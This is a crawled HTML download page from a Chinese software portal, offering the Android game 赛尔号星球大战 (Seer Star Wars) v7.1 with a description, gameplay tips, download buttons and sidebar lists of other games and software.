                                        <img src="https://img.win7zhijia.cn/20240625/b81802032be19757f6bf163c0f4bda59.jpg" alt="弓箭传说">
                                    </div>
                                    <div class="detail">
                                        <div class="game_name">弓箭传说</div>
                                        <div class="game_type">
                                                                                        射击闯关                                                                                    </div>
                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                                    </div>
                                    <div class="game_download">
                                        <button>
                                            详情
                                        </button>
                                    </div>
                                </a>
                            </li>
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    </div>
    <!--底部-->
    <footer>
    <div class="contact" style="padding-bottom:0px">
    </div>
    <div class="base-wrap">
        <p style="text-align:center;color:rgba(0,0,0,.4)">Copyright 2012-2013 win7之家. All Rights Reserved.</p>
        <p style="text-align:center">
            <a href="https://www.beian.gov.cn/portal/registerSystemInfo?recordcode=35020302033304" rel="nofollow" target="_blank">
                <img src="https://static.win7zhijia.cn/www/images/beianlogo.png" style="margin-bottom:-5px" /> 闽公网安备 35020302033304号            </a>
            <a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">琼ICP备2022011866号-1</a>
        </p>
    </div>
</footer>    <script type="text/javascript">
        var model = 'android';
        var type = '1';
        var category_id = '50';
        var model_id = '13864';
        var admin_id = '32';
    </script>
            <div class="jbnr" id="jbnr" style="display: none;">
        <div class="bo">
            <input type="hidden" name="appid" id="appid" value="13864">
            <div class="close">✕</div>
            <div class="bt">举报 赛尔号星球大战最新版本</div>
            <div class="nr">举报原因：</div>
            <ul>
                <li><label><input type="radio" name="yy" value="色情内容">色情内容</label></li>
                <li><label><input type="radio" name="yy" value="暴力内容">暴力内容</label></li>
                <li><label><input type="radio" name="yy" value="反动内容">反动内容</label></li>
                <li><label><input type="radio" name="yy" value="侵犯版权">侵犯版权</label></li>
                <li><label><input type="radio" name="yy" value="携带病毒">携带病毒</label></li>
                <li><label><input type="radio" name="yy" value="恶意扣费">恶意扣费</label></li>
                <li><label><input type="radio" name="yy" value="恶含有不良插件">恶含有不良插件</label></li>
                <li><label><input type="radio" name="yy" value="无法安装或启动">无法安装或启动</label></li>
                <li><label><input type="radio" name="yy" value="下载和内容不符">下载和内容不符</label></li>
                <li><label><input type="radio" name="yy" value="其他原因">其他原因</label></li>
            </ul>
            <div class="diy"><input type="text" name="diyyy" placeholder="其他原因"></div>
            <div class="fk"></div>
            <div class="an">
                <button type="submit" disabled="">确认提交</button>
            </div>
        </div>
    </div>
    <script src="https://static.win7zhijia.cn/m/js/base.js"></script>
    <script src="https://static.win7zhijia.cn/m/js/gameshow.js"></script>
    <script src="https://static.win7zhijia.cn/m/js/flow.js"></script>
    <script src="https://static.win7zhijia.cn/m/js/baidu_android.js"></script>
    <script>
        switchtab('GuessYouLikeChoose', 'click')
        document.querySelector(".DetailedInformationMore a").addEventListener('click', function(evt) {
            if (document.querySelector('.Jurisdiction').classList.contains('hide')) {
                document.querySelector('.Jurisdiction').classList.add('show')
                document.querySelector('.Jurisdiction').classList.remove('hide')
                document.querySelector('.DetailedInformationMore .icon-gengduo').style.transform = 'rotate(-90deg)'
            } else {
                document.querySelector('.Jurisdiction').classList.add('hide')
                document.querySelector('.Jurisdiction').classList.remove('show')
                document.querySelector('.DetailedInformationMore .icon-gengduo').style.transform = 'rotate(90deg)'
            }
        })
    </script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://www.win7zhijia.cn/android/13864.html
body_size: 9845
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
<meta charset="UTF-8">
<meta http-equiv="mobile-agent" content="format=xhtml;url=https://m.win7zhijia.cn/android/13864.html"/>
<meta http-equiv="mobile-agent" content="format=html5;url=https://m.win7zhijia.cn/android/13864.html"/>
<title>赛尔号星球大战最新版本下载安装_赛尔号星球大战手游下载官方正版 安卓版 V7.1－安卓之家</title>
<meta name="keywords" content="赛尔号星球大战最新版本下载安装"/>
<meta name="description" content="赛尔号星球大战最新版本下载，赛尔号星球大战最新版本是一款十分受欢迎的星球探索精灵捕捉手游，拥有谱尼、雷伊、魔狮迪露、阿葵利亚等数百种新手必练精灵供玩家收集。赛尔号星球大战最新版本手游下载安装后玩家将扮演赛尔，与各种精灵一起，在寻找木炭、海洋星电子元件、星能等无尽能源的"/>
<link rel="canonical" href="https://www.win7zhijia.cn/android/13864.html"/>
<link rel="stylesheet" href="https://static.win7zhijia.cn/www/css/style.css"/>
<script src="https://static.win7zhijia.cn/www/js/jquery.min.js"></script>
<script src="https://static.win7zhijia.cn/www/js/tz.js"></script>
</head>
<body>
	<div class="main">
        <div class="header">
    <div class="header-content">
        <a href="/" class="logo"><img src="https://static.win7zhijia.cn/www/images/logo02.png" alt="安卓之家"/></a>
        <div class="header-nav">
            <ul>
                <li><a href="/">首页</a></li>
                <li><a href="/xitong/">Win7系统</a></li>
                <li><a href="/win10/">Win10系统</a></li>
                <li><a href="/win11/">Win11系统</a></li>
                <li><a href="/win81/">Win8系统</a></li>
                <li><a href="/soft/">PC软件</a></li>
                <li><a href="/app/">安卓应用</a></li>
                <li><a class="this" href="/game/">安卓游戏</a></li>
                <li><a href="/article/">文章</a></li>
                <li><a href="/azhj/">合集</a></li>
            </ul>
        </div>
        <div class="header-search">
            <span class="iconfont icon-sousuo fl"></span>
                        <form action="https://s.win7zhijia.cn" method="get"><input type="text" name="k" placeholder=""/></form>
        </div>
    </div>
</div>
        <div class="body">
            <div class="body-left">
                <!--面包屑-->
                <div class="breadcrumb mb-25">您当前的位置：<a href="/">win7之家</a> &gt; <a href="/game/">安卓手游</a> &gt; <a href="/game/50_1_1.html">角色扮演</a> &gt; 赛尔号星球大战最新版本</div>
                <!--文章主体-->
                <div class="article-title">
                    <h1>赛尔号星球大战最新版本</h1>
                </div>
                <!--软件详情-->
                <div class="system-download soft-download insert">
                    <div class="row1 p-0">
                        <img class="soft-img" src="https://img.win7zhijia.cn/20240530/507c13c06aa503b520c2265ab7d6ed94.png" alt="赛尔号星球大战最新版本"/>
                        <div class="message">
                            <ul>
                                <li>软件大小:<span>636.87MB</span></li>
                                <li>软件版本:<span>V7.1</span></li>
                                <li>软件语言:<span>简体中文</span></li>
                                <li>更新日期:<span>2024-06-01</span></li>
                                <li>软件类型:<span>角色扮演</span></li>
                                <li>软件等级:<div class="star-c mr-10"><span style="width: 80%;"></span></div>
                                </li>
                            </ul>
                                                        <type>
                                                                <a href="/gamehj/erciyuanzhandoushouyou/">二次元战斗手游</a>
                                                            </type>
                                                    </div>
                        <div class="ewm">
                            <div class="img"><img class="qrcode" src="https://m.win7zhijia.cn/android/13864.html"/></div>
                            <p>扫码下载手机版</p>
                        </div>
                    </div>
                    <div class="row2">
                        <a href='#download'>
                            <div class="android-btn ">
                                <span style="font-size: 24px;" class="iconfont icon-xiazai"></span>
                                <span class="btn-txt">本地下载</span>
                            </div>
    </a>
                        <a class="high-speed-download" href='#download'>
                            <div class="now-btn">
                                <span style="font-size: 24px;" class="iconfont icon-shandian"></span>
                                <span class="btn-txt">立即下载</span>
                            </div>
    </a>
                    </div>
                </div>
                <p class="headline mt-10 mb-20">预览</p>
                <!--预览截图-->
                <div class="screenshow">
	                <div class="srcoll">
						<ul>
                            							<li><img class="toBig" src="https://img.win7zhijia.cn/20240530/d0eace4a816f9f40f59918ef64608604.png" alt="赛尔号星球大战最新版本"></li>
                            							<li><img class="toBig" src="https://img.win7zhijia.cn/20240530/dbc84d7971ff4c521209ba4ac4285f84.png" alt="赛尔号星球大战最新版本"></li>
                            							<li><img class="toBig" src="https://img.win7zhijia.cn/20240530/5a2362a633ee9dfb9e05ee7b85948b90.png" alt="赛尔号星球大战最新版本"></li>
                            							<li><img class="toBig" src="https://img.win7zhijia.cn/20240530/1abf90caebdcbb91ea9f611fbc83df11.png" alt="赛尔号星球大战最新版本"></li>
                            							<li><img class="toBig" src="https://img.win7zhijia.cn/20240530/0cee18edefab3b2547e5b1946b528c53.png" alt="赛尔号星球大战最新版本"></li>
                                                    </ul>
					</div>
                </div>
                <div class="synopsis content mb--10">
                    <p class="headline">简介</p>
                    <p>赛尔号星球大战最新版本是一款十分受欢迎的星球探索精灵捕捉手游，拥有谱尼、雷伊、魔狮迪露、阿葵利亚等数百种新手必练精灵供玩家收集。赛尔号星球大战最新版本手游下载安装后玩家将扮演赛尔，与各种精灵一起，在寻找木炭、海洋星电子元件、星能等无尽能源的旅程中展开冒险。想玩就来下载安装吧！</p>                    <h3>赛尔号星球大战最新版本手游特色</h3><p>1.下载安装手游后与其他玩家对战，展现精灵的实力。</p><p>2.玩家可以使用获得的资源，建造出自己的特色基地。</p><p>3.访问好友的基地，精灵也能跟随主人进行星球旅行。</p><p style="text-align: center;"><img src="https://upwin.tianjiuda.com/20240530/8afb3fb7ea08348c989d473bfd202ce8.png" /></p><h3>赛尔号星球大战最新版本手游亮点</h3><p>1.下载安装手游后可以获得海洋星电子元件、星能、木炭等。</p><p>2.追求自由场景交互，探索不同星球，并与场景中物件互动。</p><p>3.可以通过探索收集谱尼、雷伊、魔狮迪露等新手必练精灵。</p><h3>赛尔号星球大战最新版本手游玩法</h3><p>1.手游下载安装后前往不同属性的星球探索，捕捉与星球属性相符的精灵。</p><p>2.在基地中制造各种装置与家具以及各种装饰，创造与众不同的特色家园。</p><p>3.养成系统丰富，提供了多种精灵捕捉方法，如烟雾弹、甲烷气、食物等。</p><h3>赛尔号星球大战阿葵利亚怎么抓</h3><p>1.阿葵利亚的捕捉地点位于游戏中的海洋星。</p><p>2.在每个召唤地点，需要找到海骨阵或类似的法阵。</p><p>3.当成功触发召唤机制后，阿葵丽亚会出现，立即捕捉即可。</p><p>如果你也想玩赛尔号星球大战最新版本，就快来本站下载吧。</p>                    <p class="headline">详细信息</p>
                    <div class="detail">
                        <div class="detail_item_box">
                            <p class="detail_title">无病毒</p>
                            <p title="已通过腾讯手机管家、金山手机毒霸检查" class="detail_msg">已通过腾讯手机管家、金山手机毒霸检查</p>
                        </div>
                        <div class="detail_item_box">
                            <p class="detail_title">无广告</p>
                            <p title="已通过腾讯手机管家、金山手机毒霸检查" class="detail_msg">已通过腾讯手机管家、金山手机毒霸检查</p>
                        </div>
                        <div class="detail_item_box">
                            <p class="detail_title">腾讯下载</p>
                            <p title="已通过腾讯下载数据审核" class="detail_msg">已通过腾讯下载数据审核</p>
                        </div>
                        <div class="detail_item_box">
                            <p class="detail_title">开发商</p>
                            <p title="上海淘米网络科技有限公司" class="detail_msg">上海淘米网络科技有限公司</p>
                        </div>
                        <div class="detail_item_box">
                            <p class="detail_title">运营商</p>
                            <p title="上海淘米网络科技有限公司" class="detail_msg">上海淘米网络科技有限公司</p>
                        </div>
                        <div class="detail_item_box">
                            <p class="detail_title">更新时间</p>
                            <p title="2024-06-01" class="detail_msg">2024.06.01</p>
                        </div>
                        <div class="detail_item_box">
                            <p class="detail_title">版本号</p>
                            <p title="7.1" class="detail_msg">7.1</p>
                        </div>
                        <div class="detail_item_box detail_permissionView">
                            <a class="detail_a" id="permissionView">查看权限</a>
                        </div>
                        <div class="detail_item_box detail_report">
                            <a class="detail_a" id="report_btn">举报</a>
                        </div>
                    </div>
                </div>
                                <!--下载地址-->
                <div id="download" class="download insert">
                    <p class="headline mb-10">赛尔号星球大战最新版本v7.1下载地址</p>
                    <div class="row2">
                        <div class="soft-type ov  mb-15" id="switch_downloadtype">
                                                        <a class="az tabli" href="javascript:;"><span style="position:relative; top: 2px" class="iconfont icon-anzhuo"></span>安卓版</a>
                                                        <a class="ios tabli" href="javascript:;"><span class="iconfont icon-iOS"></span>IOS版</a>
                                                    </div>
                                                <ul style="display: block" class="downloadtype downloadtype_1">
                            <li> <a href="https://d1.win7zhijia.cn/android/13879_1" >
                                    <div class="android-btn down-btn">
                                        <span style="font-size: 24px;" class="iconfont icon-xiazai"></span>
                                        <span class="btn-txt">本地下载</span>
                                    </div>
                             </a></li>
                            <li> <a href="https://d1.win7zhijia.cn/android/13879_1">
                                    <div class="android-btn down-btn">
                                        <span style="font-size: 24px;" class="iconfont icon-xiazai"></span>
                                        <span class="btn-txt">本地下载</span>
                                    </div>
                                </a></li>
                            <li> <a class="high-speed-download" href="https://d1.win7zhijia.cn/android/13879_1">
                                    <div class="now-btn down-btn">
                                        <span style="font-size: 24px;" class="iconfont icon-shandian"></span>
                                        <span class="btn-txt">立即下载</span>
                                    </div>
                            </a></li>
                            <li> <a class="high-speed-download" href="https://d1.win7zhijia.cn/android/13879_1">
                                    <div class="now-btn down-btn">
                                        <span style="font-size: 24px;" class="iconfont icon-shandian"></span>
                                        <span class="btn-txt">立即下载</span>
                                    </div>
                         </a></li>
                        </ul>
                                                <ul style="display: none" class="downloadtype downloadtype_2">
                            <li> <a href="https://d1.win7zhijia.cn/android/13879_2">
                                    <div class="android-btn down-btn">
                                        <span style="font-size: 24px;" class="iconfont icon-xiazai"></span>
                                        <span class="btn-txt">本地下载</span>
                                    </div>
    </a></li>
                            <li> <a href="https://d1.win7zhijia.cn/android/13879_2">
                                    <div class="android-btn down-btn">
                                        <span style="font-size: 24px;" class="iconfont icon-xiazai"></span>
                                        <span class="btn-txt">本地下载</span>
                                    </div>
    </a></li>
                            <li> <a class="high-speed-download" href="https://d1.win7zhijia.cn/android/13879_2">
                                    <div class="now-btn down-btn">
                                        <span style="font-size: 24px;" class="iconfont icon-shandian"></span>
                                        <span class="btn-txt">立即下载</span>
                                    </div>
    </a></li>
                            <li> <a class="high-speed-download" href="https://d1.win7zhijia.cn/android/13879_2">
                                    <div class="now-btn down-btn">
                                        <span style="font-size: 24px;" class="iconfont icon-shandian"></span>
                                        <span class="btn-txt">立即下载</span>
                                    </div>
                                </a></li>
                        </ul>
                                            </div>
                </div>
                                <!--历史版本-->
                <div class="headline mt-30">相关版本</div>
                <ul class="ver_wrap mb-20">
                                        <li>
                        <a title="下载赛尔号星球大战官方正版 v " href="/android/11360.html" target="_blank" rel="nofollow">
                            <div class="ver-item">
                                <div class="ver-item-wrap">
                                    <span class="ver-item-n">赛尔号星球大战官方正版</span>
                                    <span class="ver-item-s"></span>
                                </div>
                                <div class="ver-item-a">
                                    <p>V</p>
                                    <p class="update-on">2023年11月30日</p>
                                </div>
                                <i class="ver-item-d"></i>
                            </div>
                        </a>
                    </li>
                                        <li>
                        <a title="下载赛尔号星球大战九游版 v " href="/android/3333.html" target="_blank" rel="nofollow">
                            <div class="ver-item">
                                <div class="ver-item-wrap">
                                    <span class="ver-item-n">赛尔号星球大战九游版</span>
                                    <span class="ver-item-s"></span>
                                </div>
                                <div class="ver-item-a">
                                    <p>V</p>
                                    <p class="update-on">2023年04月24日</p>
                                </div>
                                <i class="ver-item-d"></i>
                            </div>
                        </a>
                    </li>
                                        <li>
                        <a title="下载赛尔号星球大战官网版 v " href="/android/3332.html" target="_blank" rel="nofollow">
                            <div class="ver-item">
                                <div class="ver-item-wrap">
                                    <span class="ver-item-n">赛尔号星球大战官网版</span>
                                    <span class="ver-item-s"></span>
                                </div>
                                <div class="ver-item-a">
                                    <p>V</p>
                                    <p class="update-on">2023年04月24日</p>
                                </div>
                                <i class="ver-item-d"></i>
                            </div>
                        </a>
                    </li>
                                    </ul>
                                <!--厂商其他下载-->
                <div class="VendorOtherDownloads">
                    <div class="title">
                        <h2 class="headline">厂商其他下载
                            <div class="more" id="switch_VendorOtherDownloadsChoose">
                                                                <a href="javascript:;" class="tabli on">手游</a>
                                                            </div>
                        </h2>
                    </div>
                                        <div style="display: block" class="VendorOtherDownloadsContent VendorOtherDownloadsChoose VendorOtherDownloadsChoose_1">
                                                <div class="VendorOtherDownloads_Item">
                            <a href="/android/1373.html" target="_blank">
                                <div class="VendorOtherDownloads_Item_Pic">
                                    <img src="https://img.win7zhijia.cn/20230404/143125136421.jpg" alt="小花仙官网版">
                                </div>
                                <div class="VendorOtherDownloads_Item_Msg">小花仙官网版</div>
                            </a>
                        </div>
                                                <div class="VendorOtherDownloads_Item">
                            <a href="/android/3332.html" target="_blank">
                                <div class="VendorOtherDownloads_Item_Pic">
                                    <img src="https://img.win7zhijia.cn/20230424/164805234256.jpg" alt="赛尔号星球大战官网版">
                                </div>
                                <div class="VendorOtherDownloads_Item_Msg">赛尔号星球大战官网版</div>
                            </a>
                        </div>
                                                <div class="VendorOtherDownloads_Item">
                            <a href="/android/8350.html" target="_blank">
                                <div class="VendorOtherDownloads_Item_Pic">
                                    <img src="https://img.win7zhijia.cn/20230719/173ba34faf2c3f5c59727e58599dc804.png" alt="摩尔庄园手机版">
                                </div>
                                <div class="VendorOtherDownloads_Item_Msg">摩尔庄园手机版</div>
                            </a>
                        </div>
                                                <div class="VendorOtherDownloads_Item">
                            <a href="/android/6819.html" target="_blank">
                                <div class="VendorOtherDownloads_Item_Pic">
                                    <img src="https://img.win7zhijia.cn/20230620/437883fb6f15ef11a5953b8151481259.jpg" alt="赛尔计划官网版">
                                </div>
                                <div class="VendorOtherDownloads_Item_Msg">赛尔计划官网版</div>
                            </a>
                        </div>
                                            </div>
                                    </div>
                                <!--相关文章-->
                                <!--评论-->
                                <div class="comment">
                    <div class="title" style="position: relative; top: 20px">
                        <h2 class="mb-0 mt-0">网友评论</h2>
                    </div>
                    <button>发送</button>
                    <div class="send">
                        <span></span>
                        <textarea placeholder="善于结善缘， 恶语伤人心..."></textarea>
                    </div>
                                    </div>
            </div>
            <!--广告-->
            <div class="body-right mt-15">
                <div class="ads">
                    <script type="text/javascript" src="https://static.win7zhijia.cn/publicity/a87ff679a2f3e71d9181a67b7542122c.js"></script>
                    <script>
                        html = '';
                        $.each(jsonData, function(index, item) {
                            html += '<a rel="nofollow" href="' + item.url + '" target="_blank"><img src="' + makeImg('https://img.win7zhijia.cn', item.logo, 1) + '" alt="' + item.name + '"></a>';
                        })
                        document.writeln(html);
                    </script>
                </div>
                                <div class="YouMayAlsoLikeContent">
                    <div class="headline mt-30 mb-20">你可能还喜欢
                        <a class="more" href="/gamehj/erciyuanzhandoushouyou/" target="_blank">更多<i class="iconfont icon-gengduo"></i></a>
                    </div>
                    <div class="YouMayAlsoLike">
                                                <a href="/android/12600.html">
                            <div class="pic">
                                <img src="https://img.win7zhijia.cn/20240229/4a6e83a51e8f4f24cc835428e144d56d.jpg" alt="深空之眼安卓版">
                            </div>
                            <div class="detail">
                                <div class="game_name">深空之眼安卓版</div>
                                <div class="game_type">
                                                                        二次元战斗手游                                                                    </div>
                                <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>45</div>
                            </div>
                            <div class="game_download">
                                <button>
                                    <p>下载</p>
                                </button>
                            </div>
                        </a>
                                                <a href="/android/11416.html">
                            <div class="pic">
                                <img src="https://img.win7zhijia.cn/20231205/b62f87fab8d9e06f61eb0cd4ed827b8f.png" alt="非人学园官方版">
                            </div>
                            <div class="detail">
                                <div class="game_name">非人学园官方版</div>
                                <div class="game_type">
                                                                        5V5                                                                        二次元战斗手游                                                                    </div>
                                <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>10</div>
                            </div>
                            <div class="game_download">
                                <button>
                                    <p>下载</p>
                                </button>
                            </div>
                        </a>
                                                <a href="/android/11111.html">
                            <div class="pic">
                                <img src="https://img.win7zhijia.cn/20231110/5ff243cc6ea221fd4d538d0408adec1a.png" alt="战双帕弥什中文版">
                            </div>
                            <div class="detail">
                                <div class="game_name">战双帕弥什中文版</div>
                                <div class="game_type">
                                                                        科幻风                                                                        二次元战斗手游                                                                    </div>
                                <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>9</div>
                            </div>
                            <div class="game_download">
                                <button>
                                    <p>下载</p>
                                </button>
                            </div>
                        </a>
                                                <a href="/android/12484.html">
                            <div class="pic">
                                <img src="https://img.win7zhijia.cn/20240222/213384f6de671dce3ee4cf3550397f91.png" alt="超能继承者2">
                            </div>
                            <div class="detail">
                                <div class="game_name">超能继承者2</div>
                                <div class="game_type">
                                                                        rpg对战手游                                                                        二次元战斗手游                                                                    </div>
                                <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>5</div>
                            </div>
                            <div class="game_download">
                                <button>
                                    <p>下载</p>
                                </button>
                            </div>
                        </a>
                                            </div>
                </div>
                                                <!--相关软件-->
                                <div class="recommend">
                    <div class="title">
                        <h2>
                            相关软件
                            <div class="more2">
                                <a href="javascript:;" class="change">换一换 <span class="iconfont icon-shuaxin"></span></a>
                            </div>
                        </h2>
                    </div>
                    <div class="content">
                        <ul>
                                                        <li>
                                <a href="/android/517.html">
                                    <img src="https://img.win7zhijia.cn/20221115/084310338384.jpg" alt="城防乱斗官网版"/>
                                    <p>城防乱斗官网版</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/8.html">
                                    <img src="https://img.win7zhijia.cn/20221022/110050301313.jpg" alt="征途2手游官网版"/>
                                    <p>征途2手游官网版</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/4239.html">
                                    <img src="https://img.win7zhijia.cn/20230509/162441178863.jpg" alt="英雄联盟手游官网版"/>
                                    <p>英雄联盟手游官网版</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/12756.html">
                                    <img src="https://img.win7zhijia.cn/20240313/62114cd40f42d2a32acf7e7c3488c144.png" alt="萌萌物语"/>
                                    <p>萌萌物语</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/10509.html">
                                    <img src="https://img.win7zhijia.cn/20230927/df083baa22d8436449ba4089a42a4d52.png" alt="梦幻宝贝"/>
                                    <p>梦幻宝贝</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/12058.html">
                                    <img src="https://img.win7zhijia.cn/20240118/4cad8752a879c5a4d8cf3ee4d40d303f.jpg" alt="魔镜物语安卓版"/>
                                    <p>魔镜物语安卓版</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/4021.html">
                                    <img src="https://img.win7zhijia.cn/20230506/153500394487.jpg" alt="星辰奇缘官网版"/>
                                    <p>星辰奇缘官网版</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/4620.html">
                                    <img src="https://img.win7zhijia.cn/20230513/155952805270.jpg" alt="一梦江湖官服"/>
                                    <p>一梦江湖官服</p>
                                </a>
                            </li>
                                                    </ul>
                    </div>
                    <div class="content hide">
                        <ul>
                                                        <li>
                                <a href="/android/702.html">
                                    <img src="https://img.win7zhijia.cn/20221123/083815537249.gif" alt="四眼小魔"/>
                                    <p>四眼小魔</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/1267.html">
                                    <img src="https://img.win7zhijia.cn/20230403/161549487616.jpg" alt="武林外传官网版"/>
                                    <p>武林外传官网版</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/2192.html">
                                    <img src="https://img.win7zhijia.cn/20230412/145832471977.jpg" alt="龙皇传说手机版"/>
                                    <p>龙皇传说手机版</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/8177.html">
                                    <img src="https://img.win7zhijia.cn/20230715/bf020b224d9eb041e655712c751c1bbf.png" alt="王者荣耀最新版本2023"/>
                                    <p>王者荣耀最新版本2023</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/5683.html">
                                    <img src="https://img.win7zhijia.cn/20230526/163245900687.jpg" alt="自在西游正版"/>
                                    <p>自在西游正版</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/8304.html">
                                    <img src="https://img.win7zhijia.cn/20230718/a154a570655dd04489dae76bc8a8b69d.jpg" alt="晶核"/>
                                    <p>晶核</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/4245.html">
                                    <img src="https://img.win7zhijia.cn/20230509/163057859784.jpg" alt="我的使命官网版"/>
                                    <p>我的使命官网版</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/11416.html">
                                    <img src="https://img.win7zhijia.cn/20231205/b62f87fab8d9e06f61eb0cd4ed827b8f.png" alt="非人学园官方版"/>
                                    <p>非人学园官方版</p>
                                </a>
                            </li>
                                                    </ul>
                    </div>
                </div>
                                <!--最近跟新-->
                <div class="download">
	<div class="title">
		<h2>最近更新
			<div class="more" id="switch_upd">
				<a href="javascript:;" class="tabli">手游</a>
				<a href="javascript:;" class="tabli">应用</a>
				<a href="javascript:;" class="tabli">软件</a>
				<a href="javascript:;" class="tabli on">系统</a>
			</div>
		</h2>
	</div>
	<div class="content ">
		<ul style="display: none" class="upd upd_1">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/android/14115.html" title="元气骑士最新版本">元气骑士最新版本</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/android/14117.html" title="熊出没之熊大快跑">熊出没之熊大快跑</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/android/14130.html" title="战魂铭人手机版">战魂铭人手机版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/android/14131.html" title="小镇大厨最新版">小镇大厨最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/android/14116.html" title="阿瑞斯病毒正版">阿瑞斯病毒正版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/android/14129.html" title="梦幻家园官方正版">梦幻家园官方正版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/android/14118.html" title="一点三国手游最新版">一点三国手游最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/android/14119.html" title="塔塔帝国">塔塔帝国</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/android/14127.html" title="弓箭传说">弓箭传说</a>
					<span>06-26</span>
				</div>
			</li>
					</ul>
		<ul style="display: none" class="upd upd_2">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/android/14133.html" title="驾校一点通手机版app">驾校一点通手机版app</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/android/14123.html" title="蜂鸟众包">蜂鸟众包</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/android/14121.html" title="飞卢小说网app">飞卢小说网app</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/android/14120.html" title="快看漫画手机版">快看漫画手机版</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/android/14132.html" title="懒人听书最新版">懒人听书最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/android/14126.html" title="猿辅导app新版">猿辅导app新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/android/14135.html" title="360天气预报手机版最新版">360天气预报手机版最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/android/14138.html" title="泼辣修图最新版">泼辣修图最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/android/14134.html" title="甜盐相机">甜盐相机</a>
					<span>06-26</span>
				</div>
			</li>
					</ul>
		<ul style="display: none" class=" upd upd_3">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/aqrj/qudong_xiazai_28.html" title="驱动精灵官方标准版">驱动精灵官方标准版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/aqrj/qudong_xiazai_100.html" title="驱动人生5官方正式版">驱动人生5官方正式版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/aqrj/qudong_xiazai_118.html" title="万能声卡驱动">万能声卡驱动</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/aqrj/qudong_xiazai_134.html" title="360驱动大师">360驱动大师</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/aqrj/qudong_xiazai_158.html" title="万能网卡声卡驱动一键安装免费绿色版 1.0">万能网卡声卡驱动一键安装免费绿色版 1.0</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/aqrj/qudong_xiazai_579.html" title="驱动人生6官方最新版v2014">驱动人生6官方最新版v2014</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/aqrj/qudong_xiazai_582.html" title="驱动备份还原工具（Driver Magician）v4.0汉化免费版">驱动备份还原工具（Driver Magician）v4.0汉化免费版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/aqrj/qudong_xiazai_741.html" title="驱动精灵2014最新免费版">驱动精灵2014最新免费版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/aqrj/qudong_xiazai_878.html" title="精灵虚拟光驱（Daemon Tools）4.49.1破解版">精灵虚拟光驱（Daemon Tools）4.49.1破解版</a>
					<span>04-11</span>
				</div>
			</li>
					</ul>
		<ul style="display: block" class="upd upd_4">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/xitong/w7game_xiazai_9884.html" title="技术员联盟 ghost win7 64位 纯净版系统 v2024.1">技术员联盟 ghost win7 64位 纯净版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
